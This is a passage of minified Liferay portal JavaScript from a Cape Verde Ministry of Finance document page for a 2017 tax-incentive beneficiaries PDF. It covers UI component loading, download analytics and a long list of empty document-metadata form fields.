"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#jmbl"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("jmbl",new Component.default(context,"#jmbl"),destroyConfig);else Liferay.component("jmbl",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("jmbl",new Component.default(context,"#jmbl"),destroyConfig);else Liferay.component("jmbl",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefici%C3%A1rios+DGCI+-+2017.pdf/a067d5c8-ee05-23ce-02d5-4b01a8a5338c?version\x3d1.0\x26t\x3d1611841681340\x26download\x3dtrue",
"label":"Download","id":"ejsd","title":"Download (519KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#ejsd"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("ejsd",new Component.default(context,"#ejsd"),destroyConfig);else Liferay.component("ejsd",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ejsd",new Component.default(context,"#ejsd"),destroyConfig);else Liferay.component("ejsd",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:1522286,hideControls:"false",index:form.fm("index").val(),randomNamespace:"tpha_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){tpha_showStatusMessage({id:tpha_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"1522286",groupId:"54571",fileEntryUUID:"a067d5c8-ee05-23ce-02d5-4b01a8a5338c",title:"Lista de Benefici\u00e1rios DGCI - 2017.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522286",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryId":["1522286"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName":["/document_library/view_file_entry"]}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522286",
refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=event.delegateTarget;
var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds_assetEntryId"];if(assetEntryId)window.location.hash=
assetEntryId})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm",fieldRules:[],
validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm"})})();
(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId",
"closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId","open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545ddmForm",
new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545ddmFormValues",defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},
